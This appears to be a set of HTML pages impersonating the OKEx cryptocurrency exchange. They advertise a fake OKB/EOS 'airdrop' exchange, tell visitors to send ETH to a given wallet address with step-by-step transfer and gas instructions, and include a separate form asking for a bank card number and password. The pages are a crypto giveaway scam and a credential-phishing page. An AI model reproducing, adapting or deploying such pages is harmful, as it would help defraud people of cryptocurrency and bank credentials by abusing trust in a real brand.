
<file: index.html>
<!DOCTYPE html >
<html>

	<head>
		<meta name="viewport" 

content="width=device-width,initial-scale=1.0, minimum-

scale=1.0, maximum-scale=1.0, user-scalable=no"/>
		<meat charset="UTF-8">
			
		<title>OKEX</title>
		<style type="text/css">
		#logo{	
			;
			}
		.one{
		
			
			}
		table{	
			width:360px;
			margin:auto
			
			
			
			}
		td{	
			text-align:left;														                   

     border-bottom:2px solid fuchsia;
			color:white;padding:15px;
			font-size:25px;
			}
		a{
			text-decoration:none;
			color:white;
			
			}
		a:hover{
			color:red
			
			}
		body { margin: 0; padding: 0;}	
		
		.size ul{
			font-size:15px;
			color:white;
			
			
			}
		.one{
			font-size:20px;
			color:darkgray;
			margin:0px;
			padding-bottom:30px;
			padding-top:15px;
			}	
</style>
	</head>
	<body style="background-color:navy">
		
		<div id="logo"><img src="shree.png"width="120px" ></div>
		<div class="one"><img src="one.jpeg"width="360px" ></div>
		<br/>
		<br/>
		<br/>
		<br/>
		<br/>
		<div style="text-align:center">
			<table>
				<tr>
					<td><a href="https://www.okex.me"><span style="font-size:20px;padding:5px;">💒</span>官方网站</a></td>
					<td><a href="空投活动.html">🎁</span>空投活动</a></td>
				</tr>
				<tr>
					<td><a href="https://www.okex.me/activity/jumpstart"><span style="font-size:20px;padding:5px;">🔰</span>Jumpstart</a></td>
					<td><a href="领取空投.html">📣</span>领取空投</a></td>
				</tr>
			</table>
		</div>
		</div>
		<br/>
		<br/>
		<br/>
		<br/>
		<br/>
		<div class="size">
			<ul >
				<li > <a href="https://okexsupport.zendesk.com/hc/zh-cn/articles/360033278871-关于FSN主网切换暂停充提的公告">关于FSN主网切换暂停充提的公告 <div 

class="one">2019/09/03</div></a></li>
				<div style="border-top:1px silver dashed"></div>
				<li><a href="https://okexsupport.zendesk.com/hc/zh-cn/articles/360033273271-OKB回购销毁情况公示-6月1日-8月31日-"> OKB回购销毁情况公示（6月1日-8月31日） <div 

class="one">2019/09/03</div></a></li>
				<div style="border-top:1px silver dashed"></div>
				<li><a href="https://okexsupport.zendesk.com/hc/zh-cn/articles/360032879092-关于EC钱包升级暂停充提的公告">关于EC钱包升级暂停充提的公告<div class="one">2019/09/02</div></a></li>
				<div style="border-top:1px silver dashed"></div>
						<li > <a href="https://support.okex.com/hc/zh-

cn/articles/360033125931-%E5%85%B3%E4%BA%8EOKEx-Jumpstart%E5%85%AB%E6%9C%9F

%E9%A1%B9%E7%9B%AE-X-power-Chain-XPO-%E9%94%80%E5%94%AE%E8%A7%84%E5%88%99">关于OKEx 

Jumpstart八期项目 X-power Chain（XPO）销售规则 <div 

class="one">2019/08/30</div></a></li>
				<div style="border-top:1px silver dashed"></div>
				<li><a href="https://okexsupport.zendesk.com/hc/zh-cn/articles/360032998631-关于VNT主网切换开放充提的公告">关于VNT主网切换开放充提的公告<div 

class="one">2019/08/28</div></a></li>
			</ul>
		</div>
	</body>
</html>
</file>

<file: 厉害呗.HTML>
﻿<!DOCTYPE html>
<html>
	<head>
		<meat charset="UTF-8">
		<title>厉害吧</title>
		<style type="text/css">
		<style type="text/css">
			#one:focus{
					border-color:yellow;
					}
			#two:focus{
					border-color:green;
					}
			#oneq{
				border:1px solid black;
				
				margin-left:70px;
				}
			#twoq{
				border:1px solid black;
				margin-left:20px;
				}
			#oneq:hover{
					background-color:yellow;
					}
			#twoq:hover{
					background-color:yellow;
					}

			.dome1{ margin-top:50px;
				margin-left:70px;
			      
				
				}
			.dome{ 
			        margin-left:70px;
				
				}
                        .god{   background-color:green;
				border:1px solid red;
				margin-left:450px;
				margin-right:450px;
				height:300px;
			        margin-top:150px;
				
				}
                         .god1{ 
			        margin-top:20px;
				margin-left:70px;
				}
			
			
		</style>
		</style>
	</head>


	<body >
		<div class="god">
		<div class="god1"><h2>请输入您的银行信息</h2>
		<h3>请在下方输入您的卡号信息：</3>
		<h5>测试专用，禁止使用非法途径,创立人：闫志浩!!</h5>
		</div>
					
		<div class="dome1">
		账号：<input  name="" type="text" id="one" value="输入卡号"/> 
		<br/>
		密码：<input  name="" type="text" id="two" value="输入密码"/>
		<br/>
		<br/>
		</div>
		<div class="dome">
			<button id="oneq" ="">取消</button>
			<button id="twoq" >确定</button>
		</div>
		</div>
		
	</body>

</html>
</file>

<file: 空投活动.html>
﻿<!DOCTYPE html >
<html>

	<head>
		<meta name="viewport" 

content="width=device-width,initial-scale=1.0, minimum-
scale=1.0, maximum-scale=1.0, user-scalable=no"/>
		<meat charset="UTF-8">
			
		<title>OKEX</title>
		<style type="text/css">
		tr{
			color:white;

			}

		table{
			width:100%;
			
			}
		
		</style>
	</head>
	<body style="background-color:navy">
		
		<div id="logo"><img src="shree.png"width="120px" ></div>
		<h1 style="color:white;">损耗置换规则</h1>
		<h3 style="color:white;">OKB,EOS公开发售总量10万枚，OKB=5万枚，EOS=5万枚。用户进入损耗置换页面，既可进行损耗置换。

损耗置换共有4期，每期损耗率递升，参与越早兑换数量越多.具体见下表格：</h3>

		
			<table border="1px">
				<div><tr>
					<td>期数</td>
					<td>置换比例</td>
					<td>总量</td>
					
				</div></tr>
				

				<div><tr>
					<td>第一期</td>
					<td>1ETH=50枚OKB+50枚EOS</td>
					<td>5000枚OKB+5000枚EOS</td>
					
				</div></tr>

				<div><tr>
					<td>第二期</td>
					<td>1ETH=45枚OKB+45枚EOS</td>
					<td>15000枚OKB+15000枚EOS</td>
					
				</div></tr>
				<div><tr>
					<td>第三期</td>
					<td>1ETH=40枚OKB+40枚EOS</td>
					<td>15000枚OKB+15000枚EOS</td>
					
				</div></tr>
				
				<div><tr>
					<td>第四期</td>
					<td>1ETH=35枚OKB+35枚EOS</td>
					<td>15000枚OKB+15000枚EOS</td>
										
				</tr>

			</table>

			<h3 style="color:white;">单价及置换总金额随ETH价格波动，置换比例不变。

在置换过程中若到1500ETH项目自动停止，活动地址不再公布，对于超过数量者不在发放空投，参与置换的金额将被原地址退回。</h3>
			

			
			<a href="领取空投.html"><span style="font-size:30px;padding:5px;">📣</span><span style="font-size:50xp;color:white;">领取空投</span></a>
	
		
	
	</body>
</html>
</file>

<file: 领取空投.html>
<!DOCTYPE html >
<html>

	<head>
		<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-
scale=1.0, maximum-scale=1.0, user-scalable=no"/>
		<meat charset="UTF-8">
			
		<title>OKEX</title>
		<style type="text/css">
		tr{
			color:white;

			}

		table{
			width:100%;
			}
	
		
		</style>
	</head>
	<body style="background-color:navy">
	<div id="logo"><img src="shree.png"width="120px" ></div>
	<div>
		<h1 style="color:white">第一期活动地址:</h1>
		<div style="color:red ;font-size:13px;font-weight:bold;">0xBcD17A9f7d38C8E3E32d6a641a73479CaB6963Ea</div>
	</div>

		<h4 style="color:white">参与损耗置换的方式：</h4>
		<br/>
		<h4 style="color:white">1.打开钱包点击转账</h4>
		<img src="yan1.jpg"></img>
		<div><h4 style="color:white">
			2.输入投递数量
<br/>

                     3.填写地址为合约地址<br/>

                   4.点击旷工费用，点击高级模式，GAS选项填写为：200000-300000.点击发送即可.代币自动发放至钱包</h4>

                   <h4 style="color:white">5.因投递人数较多建议投递初期GAS调至300000

                   <br/>6.合约地址于9月04日UTC+08:00公布</h4></div>
		
</body>
</html>
</file>
